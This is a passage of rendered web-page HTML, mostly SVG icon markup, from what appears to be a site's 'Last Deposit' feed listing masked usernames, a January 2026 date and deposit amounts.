14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">700,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="4"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Bag***********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">52,000</span></div></div></div><!--/qv--></div></div></div></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️ygeay9-0 q:id=pb q:key=1Mj0:HR_17--><!--qv q:key=gP_5--><div class="⭐️ygeay9-0 p-px rounded-lg trxListWrapper relative" on:qvisible="q-9e9ICS9z.js#s_Mus6Swp3aF4[0]" q:id="pc"><div class="⭐️ygeay9-0 rounded-lg h-full trxListBg"><div style="max-width:450px" class="⭐️ygeay9-0 overflow-hidden mx-auto undefined" q:id="pd"><div class="⭐️ygeay9-0 flex items-center justify-center"><div class="⭐️ygeay9-0 rounded-full absolute trxListTitleWrapper" q:key="gP_0"><div class="⭐️ygeay9-0 text-center w-full rounded-full text-lg font-semibold p-2 mt-px ml-px trxListTitleSurface"><p class="⭐️ygeay9-0 trxListTitleGradient animate-bounce"><!--t=pe-->Last Deposit<!----></p></div></div></div><div class="⭐️ygeay9-0 flex items-center justify-center pt-4 relative"><div class="⭐️ygeay9-0 flex space-x-1"><!--qv q:key=0--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=1--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=2--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--></div></div><div class="⭐️ygeay9-0 flex items-center justify-center absolute inset-x-0 top-8"><!--qv q:key=gP_1--><svg fill="none" height="21" viewBox="0 0 326 21" width="326" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="6I_0"><g clip-path="url(#clip0_242_6509)" class="⭐️ygeay9-0"><path d="M324.314 -1.34332e-07C307.592 0.197051 290.871 0.394102 274.15 0.591153C262.935 0.721347 251.717 0.85506 240.503 0.985255C237.081 1.02396 233.66 1.06619 230.239 1.10489C229.385 1.11545 228.49 1.04859 227.64 1.13656C226.415 1.25972 225.811 2.06903 224.781 2.86428C209.763 14.4445 189.149 18.4031 170.748 19.3954C150.352 20.4968 128.433 18.0548 109.918 8.7758C106.31 6.96716 102.815 4.86294 99.6578 2.3259C98.7973 1.63271 98.4121 1.18934 97.4058 1.1436C95.0776 1.04155 92.7181 1.15767 90.3898 1.16119C80.289 1.18934 70.1848 1.21749 60.0841 1.24212C40.7118 1.29842 21.3396 1.35121 1.96742 1.40399C1.59962 1.40399 1.23182 1.40399 0.86054 1.40751C-0.00345406 1.41103 -0.00692391 2.77279 0.86054 2.76927C17.6477 2.72353 34.4314 2.67778 51.2186 2.63204C62.4609 2.60037 73.6998 2.57222 84.9421 2.54055C88.3669 2.52999 91.7916 2.52296 95.2164 2.5124C95.9416 2.50888 96.868 2.35054 97.5828 2.50536C98.6654 2.74112 99.8243 4.18733 100.938 4.98609C116.129 15.9048 136.136 19.779 154.374 20.7607C174.287 21.8304 195.377 19.4588 213.684 11.0137C217.345 9.32473 220.898 7.35422 224.184 4.99313C225.336 4.16622 226.429 2.75519 227.571 2.50536C229.677 2.04088 232.342 2.44906 234.486 2.42443C244.604 2.30479 254.726 2.18515 264.844 2.06903C284.299 1.84031 303.755 1.6116 323.21 1.38288C323.578 1.37936 323.946 1.37584 324.317 1.3688C325.178 1.35473 325.181 -0.0105564 324.314 -1.34332e-07Z" fill="url(#paint0_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M0.64887 6.28803C11.624 6.28803 22.5992 6.28803 33.5778 6.28803C51.0832 6.28803 68.5921 6.28803 86.0976 6.28803C90.133 6.28803 94.1684 6.28803 98.2039 6.28803C99.0679 6.28803 99.0714 4.92627 98.2039 4.92627C87.2287 4.92627 76.2536 4.92627 65.275 4.92627C47.7695 4.92627 30.2606 4.92627 12.7552 4.92627C8.71976 4.92627 4.68431 4.92627 0.64887 4.92627C-0.215124 4.92627 -0.218594 6.28803 0.64887 6.28803Z" fill="url(#paint1_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M227.796 6.28803C238.771 6.28803 249.75 6.28803 260.725 6.28803C278.231 6.28803 295.739 6.28803 313.245 6.28803C317.28 6.28803 321.316 6.28803 325.351 6.28803C326.215 6.28803 326.219 4.92627 325.351 4.92627C314.376 4.92627 303.397 4.92627 292.422 4.92627C274.917 4.92627 257.408 4.92627 239.902 4.92627C235.867 4.92627 231.832 4.92627 227.796 4.92627C226.932 4.92627 226.929 6.28803 227.796 6.28803Z" fill="url(#paint2_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M107.451 4.45478C106.778 4.74332 105.973 4.42663 105.664 3.75455C105.355 3.08246 105.661 2.31185 106.33 2.03387C107.003 1.75237 107.788 2.06202 108.096 2.72707C108.409 3.3886 108.124 4.16624 107.451 4.45478Z" fill="url(#paint3_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M117.521 7.93483C116.872 8.26911 116.049 8.01225 115.702 7.36127C115.352 6.71382 115.605 5.92562 116.254 5.59837C116.903 5.27113 117.701 5.52096 118.051 6.16489C118.398 6.80531 118.169 7.60055 117.521 7.93483Z" fill="url(#paint4_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M127.743 10.7076C127.118 11.0876 126.285 10.8871 125.897 10.2607C125.508 9.63791 125.706 8.83563 126.331 8.46264C126.955 8.09317 127.764 8.2867 128.156 8.90248C128.544 9.52179 128.367 10.3311 127.743 10.7076Z" fill="url(#paint5_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M138.086 12.7696C137.49 13.1884 136.65 13.0476 136.223 12.4529C135.796 11.8583 135.942 11.0419 136.535 10.6302C137.132 10.2185 137.951 10.3558 138.378 10.9434C138.808 11.531 138.683 12.3509 138.086 12.7696Z" fill="url(#paint6_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M148.517 14.1243C147.951 14.5853 147.105 14.4973 146.64 13.9343C146.175 13.3713 146.268 12.5479 146.834 12.094C147.4 11.6401 148.225 11.7245 148.69 12.284C149.155 12.84 149.082 13.6634 148.517 14.1243Z" fill="url(#paint7_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M158.999 14.7718C158.465 15.2679 157.615 15.2398 157.115 14.7085C156.615 14.1771 156.654 13.3502 157.188 12.8576C157.722 12.3685 158.548 12.3966 159.051 12.9209C159.548 13.4452 159.534 14.2721 158.999 14.7718Z" fill="url(#paint8_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M169.492 14.7049C168.992 15.2363 168.142 15.2644 167.608 14.7683C167.074 14.2721 167.056 13.4417 167.559 12.9174C168.059 12.3931 168.888 12.365 169.423 12.8541C169.957 13.3467 169.995 14.1736 169.492 14.7049Z" fill="url(#paint9_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M179.968 13.9343C179.503 14.4973 178.656 14.5853 178.09 14.1243C177.525 13.6634 177.455 12.84 177.92 12.2805C178.385 11.7245 179.211 11.6401 179.777 12.0905C180.339 12.5479 180.433 13.3678 179.968 13.9343Z" fill="url(#paint10_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M190.384 12.4529C189.957 13.0476 189.114 13.1919 188.521 12.7696C187.924 12.3509 187.799 11.531 188.229 10.9434C188.66 10.3557 189.479 10.215 190.072 10.6302C190.669 11.0419 190.814 11.8582 190.384 12.4529Z" fill="url(#paint11_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M200.71 10.2643C200.322 10.8871 199.489 11.0877 198.864 10.7111C198.24 10.3311 198.063 9.52532 198.452 8.90954C198.844 8.29375 199.652 8.0967 200.277 8.46969C200.901 8.83564 201.103 9.63792 200.71 10.2643Z" fill="url(#paint12_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M210.908 7.3648C210.558 8.01225 209.739 8.27264 209.09 7.93836C208.441 7.60408 208.209 6.80883 208.559 6.16842C208.91 5.528 209.711 5.27465 210.357 5.6019C211.005 5.92562 211.259 6.71383 210.908 7.3648Z" fill="url(#paint13_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M220.943 3.75454C220.634 4.42662 219.829 4.74331 219.156 4.45477C218.483 4.16623 218.198 3.38858 218.511 2.72354C218.823 2.05849 219.607 1.75236 220.277 2.03034C220.947 2.31536 221.252 3.08245 220.943 3.75454Z" fill="url(#paint14_linear_242_6509)" class="⭐️ygeay9-0"></path></g><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_242_6509" x1="323.5" x2="0.500066" y1="0.999946" y2="0.999946" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="0.466882" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_242_6509" x1="-6.10035e-05" x2="98.9999" y1="5.99995" y2="5.99995" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#978C8C" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_242_6509" x1="227.5" x2="326" y1="6.00007" y2="6.00007" class="⭐️ygeay9-0"><stop offset="0.00447462" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_242_6509" x1="106.883" x2="106.883" y1="1.9299" y2="4.56161" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_242_6509" x1="116.879" x2="116.879" y1="5.45471" y2="8.08141" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_242_6509" x1="127.029" x2="127.029" y1="8.27548" y2="10.9" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_242_6509" x1="137.305" x2="137.305" y1="10.3932" y2="13.0105" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint7_linear_242_6509" x1="147.669" x2="147.669" y1="11.802" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint8_linear_242_6509" x1="158.087" x2="158.087" y1="12.5085" y2="15.1262" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint9_linear_242_6509" x1="168.521" x2="168.521" y1="12.5049" y2="15.1227" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint10_linear_242_6509" x1="178.939" x2="178.939" y1="11.8011" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint11_linear_242_6509" x1="189.303" x2="189.303" y1="10.3916" y2="13.012" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint12_linear_242_6509" x1="199.579" x2="199.579" y1="8.28098" y2="10.9011" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint13_linear_242_6509" x1="209.731" x2="209.731" y1="5.45889" y2="8.08428" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint14_linear_242_6509" x1="219.724" x2="219.724" y1="1.92786" y2="4.5616" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><clipPath id="clip0_242_6509" class="⭐️ygeay9-0"><rect fill="white" height="21" width="326" class="⭐️ygeay9-0"></rect></clipPath></defs></svg><!--/qv--></div><div class="⭐️ygeay9-0 trxListSlider flex-1 px-3 pt-6 pb-4 mr-1"><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(166, 149, 79, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="0"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Tot**********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">300,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex 